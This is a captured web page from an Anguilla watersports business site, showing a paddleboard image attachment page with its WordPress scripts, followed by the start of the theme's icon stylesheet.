	<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.anguillawatersports.com/kite-surf-accommodation/">Kite Surf + Accommodation</a></li>
</ul>
</li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1332"><a href="https://www.anguillawatersports.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.anguillawatersports.com/about/">About Us</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://www.anguillawatersports.com/testimonials/">Testimonials</a></li>
</ul>
</li>
</ul>					</nav>
					<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>				</div>
			</div>
		</div> <!-- .container -->
	</div> <!-- #top-menu -->


	</header> <!-- #main-header -->
<section class="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol class="breadcrumb"><li><a href="https://www.anguillawatersports.com">Home</a></li><li>SUPs</li></ol>			</div>
		</div>
	</div>
</section>
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">

			
			<article id="post-138" class="image-attachment post-138 attachment type-attachment status-inherit hentry">
				<div class="entry-attachment">
					<div class="attachment">
						<a href="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sup-group2/" title="SUPs" rel="attachment"><img width="960" height="422" src="https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs.jpg" class="attachment-960x960 size-960x960" alt="" decoding="async" fetchpriority="high" srcset="https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs.jpg 1413w, https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs-300x132.jpg 300w, https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs-768x338.jpg 768w, https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs-1024x450.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

											</div><!-- .attachment -->

				</div><!-- .entry-attachment -->

				<div id="image-navigation" class="navigation clearfix">
					<span class="previous-image"><a href='https://www.anguillawatersports.com/stand-up-paddleboard-rentals/10371411_302169139951425_5856641967387830312_n/'>&larr; Previous</a></span>
					<span class="next-image"><a href='https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sup-group2/'>Next &rarr;</a></span>
				</div><!-- #image-navigation -->

				<div class="entry-description">
														</div><!-- .entry-description -->
			</article> <!-- .image-attachment -->

		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->

	<footer id="main-footer">
		<div class="container">
					</div> <!-- .container -->
	</footer> <!-- #main-footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is_mobile"></div><script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anguillawatersports.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anguillawatersports.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<style>
	body div#ui-datepicker-div[style] {
		z-index: 999999 !important;
	}
	</style>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/style.css?ver=1688348588
body_size: 28121
content:
/*
Theme Name: Vertex
Theme URI: http://anguillawatersports.com
Version: 10.0.1
Description: Anguilla Watersports theme
Author: Darko Gjorgjijoski
Author URI: http://darkog.com/
*/

.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(css/fontawesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(css/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(css/fontawesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(css/fontawesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(css/fontawesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver: